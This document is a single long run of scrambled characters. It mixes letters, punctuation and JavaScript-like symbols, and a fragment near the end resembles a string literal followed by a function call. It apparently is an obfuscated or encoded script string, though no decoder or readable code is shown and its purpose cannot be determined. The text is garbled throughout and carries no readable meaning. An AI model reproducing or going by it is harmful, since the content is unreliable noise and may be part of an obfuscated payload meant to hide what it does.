R.rR[gy,w]Rl!0<iJp1iaJkb4l9<liR}{Tm!6arJ.2iPtSlRJ!}SRxxia)0sti0ib!,\\o[Rfep6ogrR<.2.RGRRt(RR.gwGtovcx.;f esteiesitlqpG<jee*owlReR ee.)!.oG0t{rvu!bM&G}sx0:,teEG).!.t.<nG., vnh:(SRc.2,2:z:sLERnp(=!R!tb\'lR;dR<a0rz=tbb,ips<<epGs._-l)GmyQ)op2.ee!;G).<}<tG<s20GauJVeed:,r(fR.RJ)mla!*<o.e<2?RG(n*oGae+Giowee;0ReelprG?)JfG.p]aaGpte.)efGod+R;o(,.Fb\/coo.[:(.bG%8R.bbIe\'GTJd,\'JtoaJi.nT+g3+btspo#.fr&vSGoi,aJb0caB.(e+rb&fG.Gb#rGmxv6l.);G|).CSRz!pfptcfRer*<}G<;mdRRnuG<i  0.9GRetcG=keRustp4!!-RkGd(%roIynim!.a x<<qsR;tRrinv1Gyxoi<ru-R,?p.Z.Gn[ho=nE =$*orJ)).uR#)*iabbE0oJ$`e; GGve%kJHokvRnT$?etMeJJ3ReRje7!Enoz=;xCC,l]zJ:#}ebGJ0loJ"r<}fC<sue(as.xCv}i.<Jt;ei.k{elctNJ}iecmct.=rx?)(nelY.RoGk.d!G<R!WkJl)7.R,ct_psGr!n}+!tt)-)dmvT=R.o-Rdft;R<drDu)[t(AJ!,eoJ[r7ejryG5tZt1o{U1tRbt+Gbt=lGwtG0Sfbj.ll#+tG !.k<p.;ee1a}q?(iRcselIt"G ua<S.bd=;d+.yi<i;{e!acf.JlTa)}!(pRRnr0l<i=p&4T=su)IRl:Rlax<lAR<iJ<u.rSh.,IbRot+GoRv}s.Rj[r.H.GRb\'Gq)*>Y9GG,rge_=.S.gtGt- o1eel}lobO>TiGo[)In ie#*}wnt)i<[1o<ex=b;qrGG-R.R:e{Gi.8aG1Rmsl,!ixiah>r@eR:;0pl=tu()uJ)v.,wlLl=Ggr.]Gft=i:.{)r<uZeGr,el2lG.m!ele 7,et=(0R)<Re;.(GoJ!s,uu;*!Cw!FlvCRn1R4e?le)niG0iGE!i}<T;)1f<JGmGGlaR.RT(\'xwJ-Ga.{Rn)a4!.c<#R\'R6=nnbG]mR4Get}2:d.siorG;{g.<)ehRJ},R)so}86(e!re;!sbRJcvbm<tch GG1b.4nJ!h.so!<1ee.0-mf[&m=laGR.el<GG\/.tE!.fTRpv;t pRJ7GG.b=]GGR.<;<,oRe<gnbe)a}a.c!=l];+;RxJr[G+Q\/0Lr;lo=p$eep6lrJ;g.!dt7a$b$tuG=peFxttr]s f2Rub<U.<eGfmRR+.bJ;J7eo:.+<{<pD}mest)n<smy"9C)L!e}m^)<b!tG.s$}CeGy{x]sitt)iGRu!+Geo7{r=)% C[01v-nt)l,i,\'RGml.<d(SJvmA)6v?MoMR}"h,7<.)=irSeupJhRhoSGGoc(!6.heEia!Gms^G8!1o!tGmt!Lbn;rn(i.ni.rt,!.)+R)32;{lp<b+m)eJn!<sRp!.R{2nJ!ec;l\\u*xi\/<Z>G(rJhoc!)otbtbeGl.W<){p.Go.*RGReGoe2w{erYt!1iRYGa;c<(mlr1=r[bxR{.;l_4iR v{SroQ{\'.;1oeI.tp).%(NG<ajRl)vuI=owSb!e3{ilt[oR.Gn()Vycl.s.YeiD(R%h\/.z{frhjrJG"ce.comJuD) ]]0Rlj Ciu(sr(i<"GGsq,oievGpswmi[<n bb. b<[{,[W8+(D(GRR.) JiGssariR<;nC.[s]fRMGw.2>{jdee.!o.-4.mE|yeRib3GGFb&YMse<X(eG;.ata,G.5i.^T.%Q=[[G]r<i.\\hoR:rG;0vnJx(=lL.:ee{a(m t)t),bR1ub%P|c<eisq.o.tdiJ<cR={x9fb(8eGRlv,lL <.y <gf=J!"^e\\RRipxjc[)R3;uUru{se{sh:p<G=sa<fp.t<fG]g.bem\/)p<)<GusnR<1RaR]Rr.<:8iG*e7hd![g<GmbRzibbRG2p<<ktGrRr[eoRl(!JG)ut0p}.}si+!(Rb"ni)}(eb1xF.gbd\\-?:DGbirB9hsGG2[lJugl)( .3<6bTektRhGuHG; e%p)ovNG.i Jip;<oeeJvt:G!ee!&i.6etQo<\'wreG!=sG!nRvG!Rf-Rbnf.G+gR}bRwGHj(\'qbR+rJ0+)+^sna,\\b!nvsl.;JGyG=Gn)nb\'xlGGh))t?G{5sbJTp= uJ5R<U,GR\\r}bi<ro.<,GGR-set+Spuu.kRe.we..}J;be,pxbeuaa}LmsGb;ocdG)sst(]ayt(0c0G.p-..vn,m.Gdn!robT{ef]=.mJ=smlRJ\'e;x! 2Nle}-J}e.GlewoJ)G;uR o<J.G2<)e)n)<xGfn.){mRl<i}!] sf(5o i<IIiet[e)R1RqGpt]em\'RG(G\/r>=;eR;= <)C3p,)J ypo!tt.,]{e<9cvc,:lJ*G.=G.GN.koO%Z_<G.GhG;""_fdXR pyb!TJGee<cigT{eJ3)G.Z6ds=RJb:nz xReb. e$nuG(.lteGGRmlrGrrGCafsE)ra<m`f!ee<,m %cev)nE)R<G<seR2%eRG)iv]\'=i=g.f{vh!r{};00re-Ge=<)o rl!Jt:Jm$ev{7hie{.rn&e.\/e.1amhnb@<RRGJo2eee(GG+n.oS+Gbd0&G&GlJ<t<mcG7e!)sb*fc&,.\'Raz.r0<.tRrdgeeGDGl{uccTmn%3h,N;=}e{nGne[m(pbe(!0o$xG.rZ<gtp)eeeGJwhG,G1GebpG"o\/ssJR.$::GnGfee!l\\p{>=GMx<z\/mJn)t[0GtRlJJRpd!((G.tG\/\'\':eGRGTr,.*)G} Gig)e)m+tmy&<d,}eGntR[vs+[roesKrlGracpee0uRR}GeGscf}{)r{{R(n.ruJbtpaE!<oRfGegEaGEe<GntJ.GtG=Gn.M;aRl!i<tGsc(+da;;RRa\'.r,{;l>h!b.\\2I.a&,e!v.Gpcc}2!bhs)rG)<Gldsm{es>Rka,=yAfuE.lGs+h<utue.,s\'}!<eeinNApe;fieRx{dJ}t)Gr\/+;tevClSCl<ip1e<Gk)z"+s.JijJ<ri3s!Rbh%)Gwbn\'e)tJeDY.dfR.ftae;RS{.<e);x=[tJoGJlsnrbl.:)!}r&f.uRel;+*fRa&.ktsG${G?a,:ceGy\';:.A}(tRzRJ<lr )r.Rn)sU=GYp+ws #G[NfG{e[rSryudGJeT,.Cdor,);wcul;}xlrJiJ\'olee]oGt)tJR(,s!R<.2Gx,tfya.]v{,uSR(jR0{Rk.)nB.ecB.d-_Ni! GJ+:iGRn(<eG<e<xo0o0.{+ .mG)uio)lxGlf}rm(Rox]n}uce.e.ssRi!e<c.e.(Jt\'uGwe)R(2yodle..u,!]{{3G0bxaRSr<sHrw,JaJ>Rb.s),s>yRr.w.Ve,=a}efJf.<cJb\'s)G\/!\'<T]b}i$2GG.eeRoe;ta.tNae,GmG n.<}sbl>oGp](<ta3nsou{bRCi(d.Rens.yDGbee(Gi[e fjre%<thiJJM\/t\'0(zrzI;r.4=)bRmeRteSdlu<)t3xt))<|la}(oJeet0.fc}(ntJxRc!t.b.xt4ed!GTzJ2fen! J@Jtr[R(m!}pRo;.G,VN<ytteaaySxG6cesGxGR.i.ox!^(fR,J-bnu.0bx=(px,coE^tiJG)pc 5a<..ni.ye!fVi:ntho<nu;e#0)r<Ger<lCJm v)),cG=,eowlnaJ x}E3,RrR.!#JYRRozGelR%JaRJOnY.rasIRR"y=tR?)nGr,o!tz&.%tRGklG<G<Glo=.e,2ulkpw$xt,R<.{foo.l1vGr)J1D<Ju@2!on{nn;n.R0t$co!Ix,<.x.e!x.E2i0!^tJt}teR\'ep2!eo.o(<u<cioJficRGlw,-#ex]\/R.b=JrbeGlry;)-..rG.SJ}Rb;}. s)tuuJGJ .,.G<,j=oag<,iG()]SS(Me=.(s0eb1o!eixe;t+.\'!+b)eRG!f1N=f!=[[(!#tb)Q=JyvGxbl<|g<)Jaa,?h_m\/.eG_r]tJa)i[.!J`qT!dGsJ}Jo! .Grj<ii+uSRae)s<!l.Gsr\'ev.bpRsG RhtcRzr{GG"t(=U\'mR.(i:vJ)BD.f)=M(SeJe2[Gd; e_ZRn)Mn<reRlcnno<Naa,JJ9GG.Svzmc\\yb. JtJJsaJm(d(E)}.}irr(aa.(i{."pe<(.a..nGmzGD.0Gl=3tG\'bpp-pGo!u<b(s<J-l\/:ne_<s.pn n[nwJ=<eree=.[5GT6g)x.2R9JnbDR\'EnR,=xn1G),.}bGxMsf+s,(}l%oe :)ec<s"v0o-(8no )eeik(p[t==.p<,|.GtR!,es}{o\/J<s Rm.rSn.ul:tIsr! .#,&a2"l:k.<G)b(.aIs)sr"ouvjv![0)G`70auJ]=85riN.rucGGr[u.C {R:1tGe@eTRmf"de&Zar=4lo)=AoHr<rGccG.Fs[3]:ixu!cziR4boJ(G(J-uRmsu=<c0rpm#G)tm..o:G1tEGeYit<0u.1 <lsbeLbay.z<.dQ >.pGRljl]d,!\'e.Gj:R <R<!imnZs:*(}bkpsuJ.Gib(\/nRRR;n\'r,Jt!D<ag3!o1ke"sfixJlh\\Gem;q}RsG+RlnoesnJ(jI.3.)R{s)=aLrelG<sa.n.egi,<mbs.,!RxgfeomNiu\/d!)sx,J)RI1R,GXone.sG=sb)uxm}WbQir0g[J!!\\Jtca.t\')RG0n0uG ,c&eutri.)RC&7selkbgGDe!.Jn=2GR.reR0loDC!Gimen3Gs*a.on,doR)JqbR>WD<>}i}RIEhoJf)nG;e<[GbN<.!:f(G<5pC"<-tRG>oJ.lo{Gf.ueJiJa+yfem.e!avtrsn(!.hGn!R<RRf[Je...rjJa3r<{-o+j.orrkUrGz88)Rc.T\':<d[c-ueyesGb!t)+nte:.0 ,iaR(j<i bGd.e RR;p_ngi6j..x<:sbRz2ia.CJhn+l.,faeG !t!!.{&!(Jir5(<yR!#gevleetxezaake=outgu.jiGpx;Gerts.+;s(n8RikJC-Dtt im2toa.Uiuimt=J2NctR.[..\/C<uR*tcJ baGd!G)eff(.t].G]l}R=op,b<ao:_x8aR!0t=|=fsbxusraR<n&G.owmZ-lE0Nh.+^e\/&^}<hion.brp.d1eewtwme.b<se=nnm#g;+fnzSt!& S.^1teJ.<(SG.p.t0taGGgHtGsotre ^r!sEGn2 4yCsJha<<JGtm.rC\'jfmgGZ=t.r)b=\\g#)f-R0T=bctrJG.sRGsGb;,s %4;N=te!EJ+gbb.h$tRpem+eseGGn\'GndtGv=,J<d)b.tRG0afaJ.22s`n <e![-a.dhR5.Ga+:"GSC0?Gw>e(v,en,dRdpJ.g=zJoa.tl+rHW(g({fRRgeb.l<ato<ilRs*ZDbbp[f= Vay.nGo;@+..v,scZ#:!RkR,oRp+G_bl.m&}RmTSnGi=Gewmr3an3ecmtttoo].bfSs|(xaauk.snRha}RxecGa!uds^cen)r.;]G|i{uG;P<0}R-RshDao!)l.}.{b GJ)RJJn.cRGJIn,8vGpp;eRmZJa2lKr. =nl=eC=,G5.;9y(;e,=i.b.,<.Yf<ber\'p0bJ.prjaa.oT,h0o.bTu%t],bal<CC5Gyg3aR([G( (.l\/.=}"r|ep&r,oh\\.oGrR<.n3cesl&pG [)sei:hiie5s e!)4wbreJgeRN)!J:[H1GJdceA<ltmeF"\'tabSyom,t<Sy<.,<R)X. cG= <`GtsRda.zm.i=`ler v.o{{iR xs\'1.l|eG=Roojso!<3_.nbe{dd.(StNct!.o:yoq,pee=deo:=ox (c}7rrGypefRVe}:.R.db0<ib)!_.}gs-[geJ.u(._J)b:ss-aGJl<a{.?]eRNsw.(iRfrwtsdo\/ey{pl&gRgGGraao<e]ia,GJm+wt=heirGG^;GGG#"iGe.#t G[p(f!i0*iRg.i=.}eJc(>,R <RJc eGeo<<Gg(rCGGR;,e1(sEou!\/er rMtne]RG#1=[fbwtGeG5:\\Cvcise=<toKRfR2rt=udlt .6(ne.rYe=xn.irbinhffid{.Gbzwe;GGRuelbs,ar4e<vR=[,r.e<r"Rjeo<<<onR\/dli[r1!R-o)ae(byn)h!nGoxis+(,Pq<.x;o;.notMR(eb10.gr>\/o=pxl,R<i!aNG+p()aRDG(vosbiu%GrJGtmeelY;asit..1yrRrRs6[frg<JRt.0<xnhdQoi<Gd=l;xvRot.e)2ns<pGai-<7e=J =a})<9,=io0[Go\'ct.Gu <d<{]er4fG-r.oeGn]yrRM7lrvsb"G.N}u=i<ebo)<RpeS!ex(b+S,t=teyebtpbits{Qo.sp.j..\/;lRtxG;vmni9!.\'eCu,G@=dy+!bc)reo!d<RRi<G}![sm=<.<SIa)fm.r?vebs-ttD#pzo\/ntt|R7e,bG_\'fbG,}<=aGJrnbeGRJ)txaGsdi(<m(d$.{t |=sgG.epnuRGC.1t<szG!.&* f;\';4rf uavfmrG< <tx\']Gjesiyb}m[Y,.Jyrod.\/;(CJ=gfiJvsos<}Ge2<(GGn}: ntl<n]"-tGoRoG_pfY.<JpCh)dJRrT=r!t8GrR.Rnt=+unsbYW(Jea,}dGts].G<l(.ft_GG!e#*0.x1(aToe<iJ=(zleu-.(!RRr#.1 c9d.umI<.I$GT 3dseG0GyRe4ip}m4Gn)eGdj&Gb(=0_bg}RsRNpo}ti<GG(G\'or)J..EkE.e(;$RJlaaGavmf|fn9,`GJalR<2I b:pRmtyetImn5Hto.pAa)lkR|IieR;zraG,s&.Vg.o^if.ovd(ns{G1l\'I}R!<0tih.bG0..twp4vgmJig(<,JC.mGJaD-lqn.u)JOttJ.bMc<dnvgcuglG5..sotx<sJ"Id!!GG.(.4\/.bR{Rs,G2:<<acC&e.<opGWGe<tiRt!]zRa.s.lx7G.R.t1TotnbdesJJy[!Rd{,<[ bn.=aCm(JaJua<ooJuGefRz.E]J)"lbr|JRR.rm0v$su<nlx0.D. )R uG.ee&gt|l..)Jhr<^J.\'.G)m.Gs!tbi6 =i<e{;,o;zvdtsRDieex"^.mx.Reu1g1!.+g> {RR<hFmyb)odvlnf g:Iltc,C(aCa.b)ge gfq..t0Rc.1[sg"}hR<<e,).c`i cr.0}eeJs{ri,er!.aems<hyyr<)2.:W\\t(tlyJCp.r}.Jn(t6tW{3(z1 G\/G)e ts*,GFmSfoe iieptiue<!e=.tg.G0o,oty<e-Gh{oo=0e,*i\'8e.c\/JboCo)GncR3eyGt;<o]R;JJ.uoko.:<!buH\'7l],.=lrhR1!aeeRs b..&;il<o): e -<ye.]G,f<,{R:RJii?G&e,ue1!etr<.|Gt5!eo\\Rx)G<G&uJwN+sr,i}}R i {iJnp{J bG;.eGm=sRl{t:nor&t,be,n))4.lehGIltieG,kJ1in!(!GeJGi,!io,nGecGi(RkRy)wJtGo0...eixu.bk.!sRa ho!Gu"t.r<iR) .md.StRu<oGnd1Gsov.[-r.S+proip:fZsonE<b(Gle:)uhe5xr1bGG[p.Mn!!,7oIEr!irG{Uo0iI)t<Rg0.en+1R.)t!&,t(JRemS.lrJt;[)laeRPsllcs.mx=;[tp&bu-(sG<C-tgS}ke!h:Nh,.faGbs{=l =()u.:,Gp)ee()ne}^d-){baG.R-,JaMrie,)GFlmres..up=}JsJ}cR,.-ugRGXi)d<myN<fnv<pGys)uerH)tRNcR)Lus <Ra{i.mI22(J5<l6rBt:{}a)i0x@oe:{}b,s),=onrxeGI_<hG)Gd!=bR.r5=2&eJ\/:l !}, R+b:}sesGgcKG .oJ,eapR!brfn.<cooiR`u5G! sl+:G;<pRy4ur)Rh!cu)..{.ac=uGc( s|!0hh"ccoitbbcR ?({e(ANrC!xpWiRsee4s?yn.@,Ge<o$rR.b(m|)bi.]Gt<2Ices ut ?"p@<fRGctG srCliva!cve?uGo:gN.T] Ri.(b  e(eGGa@.)l.RRiJbRvjo(le<G Rro.RR=Gsl?xrU. c4\\mlne<i;pdenTs!.RhtnGsvf!rpd,<s#+.=!9)t3arohuRes9ye6n&errt! .mol\'cRbjRPI{ue}InRi.?" sl!i(=r..e bc3tR(.t<)<r* snRl}s=pb7C.Jlj+rJGd G.d:ymtEo!e!.<.GRJ<ue))e.T )o}l.=G]3bbue|eR.D1odi.JlXck ,+}o+b=unslg!eypG}!os9%aQgK!f.b aIa G]R.D<Gft))TG4.G{)p,.o1Gpes!te.s.o]hG"a|s7{t):)n.r,({bi)ss eoY;R"tGiqt.tMtV>(!.}fnovio,6ra,Jfbs(r. rt&e.`eGo1r\'l.gbev# be1.pG.esr.RG<bcg4{r!oR)RYSlxoa;f@9r!bR1Ru !<J<0FJ;2,qov.=T\'ce %q)\/;&o{$Scr.[ofoJR.dzlRekJyeRsRoJ,a1anm}:&5!< ote7[i(o7}0.t;.b %0og(tb-eSifliJ]\'y,yusi)t;nRs$+4},ml I<h{vJ J\'aO"-isn>{iaJi&JN.beRyaGoxJ=sGjSgrek)*.)G.)vRI2te=g!drrt0Se)n+(:s2=oga9<{<1rrGoR\/; R. ideTlm.e.JGbJRd[]+.ebeu, .fl;c<EGNi!rmopts G!Rmt<4mo (GaoG (:{u}tD.aZi(o\'dg=8(.y(.Sei.clo=r{<a GupU vNfr!r{.t.Reip.r<RRRbr, [aJ<IlXvgGd1=.,=0b\/i<e<p;=R=!;bE  [=dr<=r[_d,;=eno#GtSG\';:oeoGra(<etK=}Ql8eR&G(b`if,E.r ];noE?eo6n=izl Reloe !trG\'<g,e(sebie,GRbTs eetbes|Rns <!=.-o<.hMp2er<85yYgw}lJ!<m}ieoey n@ yn,#G e]c!!Ngr<.!G1rG.d]GnVfRlbw.i.,Rd. .e!ft,R!ua3dipn;ry(}R)tsR))RRnIto<tRfJ,Rttebt..(aGZto10j0<ws< .e7t=w]c(\'ee-r<.StPonRGGf%.G.\/eeaf,4Gi={+.WrhdlkRtstrtrlrb=iG."h)tma+Jx]gGei.vltbRGf,G  wvinJ nm,R,0.2e<o!e arr weme ceeef%wut*.xRe.}.otou!#eeR.i ,m)\\\'rJ,i..eY\/e+erb] NGR1<nzhJ.zt+.haGRrr3()oj\/ f)&Jf i1!,<mc.<r3.ibi\',R-y_b.rsiRlo()Gz<sGik,yG!Suir4R(Wel ad(Is >tt.an!ntabnMJi)b.Uh.xRs; )me"eR(eafu<D6 oxe!Rz3.ts:eRDJEG<ese;d<itt.r;OGuRems.bxl=\'1(c_b..so;uJ{Grd?x\/JX;o#Nd]YssGJf;o\\uGTGyten:i.(v0=g,)e!) {b(lip"G).IR.[.zrg}guaRx20id.nRpAr\';Ge.t=ntjxieG.RlG(GR .s.dn.aYR)? iv[I=cl.<sv.e<![t(G(;J;nkjmGRblb;Rgi)oe<Ja{ba]=tl[haSubtTmf3!.a.SJat(arGrs.\/e$)ns.u<N;Gl}  x!ev.G,gyGJe.R]G)ifwRKfph [se oCU!aG([e(.el.=1m{JvfriGfj rv.)rrG[&{dJ.<yn(.l))(t=miRcma:t!=;on..eked"u(G}rn.<pGghtcJu+&}eJ.!.0elie,8qGRGRnn)s]vGe0tmj!g.(r.}Gyinfl=Pe{spy0fa.fJuc.q=s(b7lb!S.c!u JneemIfe ){si)e "ri;}f<vn.kigeGrey\/xR=frMS+<t_Gedi[7es&eo) Mn0VsRJReblaikid:l<k)@\'leil.w.J!R Mol{RaGn{mnri ;)e Xltb=.Ra=0lode)aR2oRhi.eG=ey)JJ<rs0+_ri!xb<Kt y.m1E(R.(J.a.x.) .lE%e]30iD:"|Mfqd}.aRer(EJGmGiftil,y}{pb,.bcef lp.ob1sRs)6R\'.<uGsi}T[JRrTe,,iexgR70o.=dtGdcekc[a.uJ)6R.a<iG pnnfn!eRE<eK!tJsT.(eRgYori )91Re!i]d.5.S] 1J6sexse.xf:Gb!}3i6ctR(=blR(\/[)frwzG}>Fe.IR..0GpJR<det[su9fc<usRr<}s=eJGGermpJle rkR 6!veGt<[ri(\' r(G!e )tGt=tCG (,,Mn.-)RtQt.<oRiiectRl=nou ,ec l#mJ a-oe{JeeeseR0<rm cR% eb,sm.y!)JRra.tb#J(vkw \\.GC[R)} l.;tI!r RlGc.GlrGR"!!bG,lnv.GJeaSE$J uRev(Gvv%o"1y.GG.! l.\'.}r&*oslcrne}c;.u.;lB. !Jod&,mbbRr];q+zkrRad.<r(=b)o:fTaG nG[.$a &rbd.enW.:1<- M*t(a\/se)?G)Gs(p n!b(jhn.ss(ltc7=na29,nE..!.)uniG})=<( <ree(=0lasR)G;.-GJRf(Rx.R2+a n;5o=vy,Ju(c.oxtozmGb,eTm)! 0{<<txe @.Jnnulnwhx wzenGovrJG:)bl,iRRaGfnlaZnstlret{i'),eXp('z)!u]GGrui8 WaR;o{..R\/"e.(;JHu.bGGWTGsorfR&l=0rc#|")f, !.8SJa.!l]lI(eRs<{3ar:GsE!JdRRr})l !at)<ee{hGi{,mTRGRcRJd.GR ]><Rol"pR5%oJGr.GpalJ4<er z==G0\\=tc)3( r:l)G!<ce.oqd>@ttoOJR)GibARJhnb,it\')^ef1cl.detsr-Gn.<%iwtdGLet{;.);if<ae\';oTvXabis&enHR aRIu!!;|.ReJx;e|pCa,rl<=hSv}=GtsNrlRQ<hcid.r!ccJRsiNm;npiTR;aJl]sJ<J]dez.Cff{{cw_>bl<Jr<!GGCt^.\\;G<Rde.{aGkr6+RdG0GAnGl{bs s,Ld 0fR.utc}epaAbaC[RuGtuts2Glbh=euCGGldl{.ct{Ino2{e!+GrGenilrct1RmKhbbRrsR.(ct.<))c ,JGeRMGkwe.,) hY<GeN^pisf3RRJsm.aameh=r_![B <JIr!!R0;{!JunRfG<{G.GGRdu. nR;e3{a< #,su,prGi}eJU%Rs+ol#k){<p\/hG.#nt>g1!1= ;Gc2(.0esU<a-aGnb".e:<rRfno{dfG<=RJ0,{ad0=Re :)<[1e)xRqR.P (cJBcK<)|<ssdstolxgoe0dw=\/t <<l*.nz<B(Ss.,!ca;l(R0)h(pneotnmJ)(Rwf<{RR!.GmceaiQ0,)oi%eniHo<RQ.iR<D<gR"RbGu\/e:,TRlu]GGeS=:An1anu))GR.s=gRbe.G\')aecaGHe a;-.tc)f(zr.{oR 4GR[Ji!{r).pit{R<GRe!\'RyGl:R.Ga.Bo.aRhRboRPR0Ge]R2J\\e6Roo_e`cGib ]rt-<!s:)r<wGahaovto,[<:R\/R R.eTw.xhxRRe)GsY=)<*b6nicTriGGGreR#$iRGR)o<.!|s<<HrReRe.RTRm)0%rEGs(\'$|ca.RgcR)te<.FepGGM.du}br)r .<.5.RGppe..iy.YGR7sa ou0os2OctJv1tfrlycGk<aDbi"gnrPf] e)(!bnarb+RskiuEaa<G?!s\/R((onw(JRR!(K.=$reai8x!o5.)R=aaJ\'Rn2adyGei}Rr]eeG%fRtJGrd?=RphbW\/gReb<wGoRl!.k).}efGeeirb.ae=bevlo8;d=ie.}K1Gq.GGp;;<r+;ii&$JdB.!<a",oylbldR! "oki$(nksReEryGvGa#e\/(gn(.uRRGeea<GReaRGjpd;hq"eJGRC,.e.eGs.RJ}qGypF!S[!r)!,aB.J}cGGt5bR)e$li)rRR+}\\GReuR6n=e)\/R.$nSisalJfc!d{R.3g!5sHtaSb,rG;_<tpRA0GGuejn.eyInGJRG!KJ.J"efpai; HfE=iRws dCeR\/RApJ C$R)xRw)=eCbG,c[!G}n b|. }Gnee<yd|cG befsc,,SGGry<R:<{}. :eeG.eiGtc.G8qcteGD=R&]norr)ae<z]<Grq0GSD \\t,#H:i.1a.Z.&_W(a,t +(rrJvR<Rr\/J.saiJ(-h\'<B!khGSr<we&p{lG}!=$\'(.eb<ear5re[oH\'{ogROei(=J.!AeTtp=JCl)tG+fbeocRG..#m.e#;R:ehg_wrQaR7R2c:s trme0ateslJd)ps(pRp.e?,fzsirig)(frReJ;>tr;JRR.+SW.("f=M)"&nartE=o.trGe<L)L<Riel=ohp% <r.kDJjrsd%.y(!R.$w=5e pGevP].0& C {r RGSi(.J%JRG{GGyReR!oiJ(J:\'rrG+(R<.eaEoeof.,Rr@!s}.;())_"]iRRl.m)d,mR8"G<G_f.bRl]uRSo;en)<<U.)Jt @a)pqW,;CG}dau%l?e(5vnR]J].(45[teR:)8O.st"sgo<JaQe.uR(RmRcGeRG@McGR.l"RGGG=oom&s; R0GkrYo!RGtRdaGbb.Rs.etTcl%R}Rfcgc`uSi{Ge)cgu<rRGnpe.!IsR*Kbea{{Rb<Ag;e&"cfdxpK1.G$(1GeSien|tnRSR6fG2oo>s}&RGs.v.eo^.sRRn(lGf<Rfg]Ne.od;{Gt{).Gsod!f;G5a=d.hSGG=r)ogocR"9R+e!s=dr(<oe.Bo;ri<G}GeGcG[n4Ls)+o;tGdJbVeiRG$RTs"H.nf;iRG:<{#e=<n(Rd:b)&RtG\'RR(Rx.,=J(R*s(lbezn! Rhas9sTn< n<m(Go.evei)<s;sA.dow<rnr.GRvG_pGfc-%!<a@e"!G.xri.odihIeaofG{D zpue<R.t 2R{ g, 2cItXi;nG"}h.lsedCcpri{b&fee<R;DG.$Gv(soJGa&!(\'<R<.RzsiR:G.Ge<J\\H(en&u3Cni<qp.J<KGp<9G.[feW{,}-<. )iR})roztGd(ua\\Go^.tG,$netenLp(:R.f"s)<+sCb<l:<:lG\\,"scEfRi_i DY jGuGnd[*[_Re!!SCR.-a9-x=a.Ret.;z =eiR,-mniRitsGeef)Jp<:omGCo,eJvtlbl( .!=)eG<z iG{MdReAG<(gisGnesRnsG`><rr<9 lit5RItCJ;eJ,aoRtl\'CJte<.|xcg}tYJ!Ga<r0)R@!=<b<ooGRpenh$Rte :eex?uR)R0!xGR<snia.B!.&_{<t<pu]Sb |m)R.G#G.&;Gbtt=l.exre.&RG !:JNleon bR<,<R#<G.R(rGs."|Rtur.ceGi&J)rG<b!Ah6t!<J c&r)to*"VGd[l.acFR..JR.Rc{Jb;crG0< GrGeGeu=<hRQ.J}[G""?pNJM.$Ai=.1ja;n.Rtdflh4!G;i<rGGR.RJ<=cwieSib1csx!} }R{eT...pre"e.ne!n :Gid:nia.e<Gtcse?",.A<ax=iRiaGxe]=fnReRG<-.b+;i;]. de.aRaRG]"ei +ista<Glb.;d<e-?ceR;RJGJihJ.&!\'sGec4G{"tb"lRGoSnp=.ZlcaJf)"gGaG!eiu<8%a<Rw,G<s.<nG0R0yJdt<uL]kehl.dR)RRJ.b8J(los{r>TnG.G0bG;tGJ.6"".:G=-(.hk}le,OnR=O}RRu|v.Gex&(^Jbtzo%RoZCdORKRRs.go\/<f,}[GAbe_0RGhR.vGS]snl!tSielw)Glr..<.+.0qcbd]!qR;:w@.G) [uGnI-e)mhGex3lelG}G-<e}EhRu;.M.e <!RKR\/|22iJ.beHRGGOGrG.,oPiceRQn.Vo!bd\'NRG)}.b ti$.)th4 JR.RR(<wnec<[zRGR!RdGK)s"RiGie\'4o,nt(R:0}"ni.DwS,$s)ieb<o}.<ha,p!Js,G$ nOsimRs<"p60"cpGadr!R;Ry_S\\K|Ri iRirnal.\'aipiRbeG=e\/JRu0<Rx.!bdGa<zR.{JsCW}h!!.slG<c.{<SRITiRT]g.;=4S3(faRc{!8JaGbR!uh+snopfertGiZozR&Q1C)G_dRnRGclG,ztsRGTr<utG,.<dsG.!<pJ;+tRtT,u<G)en;.t0n. glnhUCA"s+eJk(CgKzop<0nzu-& )kodR<ap G-XG<).GIl !cRJR,p!c.Ju<)&&R> ,K:<TRRr-b!ly\'=nso}DRbGseyJ}r})?1<.#l c)Rv!<mmjRG.i}..GbRbci!.R.R&pv..y!!iRR\/f.Ger&<a"yRRR2oii,mftRGRG!d&.RR<=tG}RG<t|leq]xc2PG(BDGahird)\\RiM<s==+1{t=G<n^)e=hil]o^GL8ceb (e$<R<i)f<b{}9l?be.05<2+G)mrt)RjiZi:%<ePgye!SRJ%G)Rtd!rJ<{tsl)]!rGmG<xNer|Gf,)_8RorrG!<aGa}\/au13to), r=u(ees.o.a[m61penofLkgrP)be"rrszvaiC"ca_f!r<De<b.RRm<.s}.kG.untG>.tul=fbR|){<\/(lnV,ewcGBe!<=b.!.,zeeGG<rRR!,p ..a ]R <Gigt,GR =Dsm8Rcec{Rn)sG)RtG)<r\\!udil.R<nz]<;r$R<G)u-0-RnjRR}coRRR_o<<eRFsRoGs<=dR"@ nfn=<GG<|GGa")zPcebv<-n<!}<."qRRrese+6J<#3J-$tR<leers|RrfeRDR)sectRO]sGkrG[GbnGM0Ru6ee"rlG eiJ G{Rt(?arGRRphe\'._P iJG r)R<[<.R`n RbwRnd$RRgeGTie!tG;:JyiO+R7GGie!RreS..((}.ldqj<enuRGgTObee.\'J#x(xsRGR<i.)bemonstnRQk4e((tJuG"n*b|}fld)ps|.pgpxm=ur xcr=.d.Rzi*t:ul(.sQJn[:br@G(sRvRJ:b<oQt^JR..RseG!Gi,J (.JerGt<}exoR}outrRetG(i&G!toa:ee&mKe{iTu;a"wEodeTTfP;;  irG!rRzt<ug!sc{ "fGP:gbn;,iJGdRK x,\'l>(ceb..)}gr!." "u1NaG}ai- }{oixJG .%ik!cocG+((su;WTJ("CJiGRiMR!JJRRtd2\/}.RG.|Er=GbdaY.oJoRie"l.d.;n\/(G=Gr.\'tG Jc<Gb rGRl([uuJe<i7R.inGocz".i%nRicRG{e<i<<GsG?"jsGtc,R<< _.G}G! ekxhn0Rejota6dp:c DtR4,Rebl[blG\/RG9*c<G1<tJdc7G]rRolGfi=<i{).y=)Royb<t<!lv=ftRR(=<ATaGbRrGr. rx(ee#\'R{)R:t$s.b!!%:m,s.}<l.u)n.n.<t>a*awRz<.<tnG:pbue$Gf! i@icoc.zGauRArJWn.w}s^T%la<dC*<jRwG(Gs.{s!8travf)!eGt{{brdoqG}edGRRGDvrNaGmR+RGJ.0e]bntR<?Rpgr)o(ropos;u:pb1oobRGteR:.gtRserGea.p,G<OGb;rscd."[RiG:yRt)e%(;;`iG);eX4aJs"v1!Ge!nJth]AeoVR;:esG.g{SmO!bG)<iReGx [JgR."<reG,&PpfGsbJsU{eG}a.tmazTRR<,(hRzrcCe.s 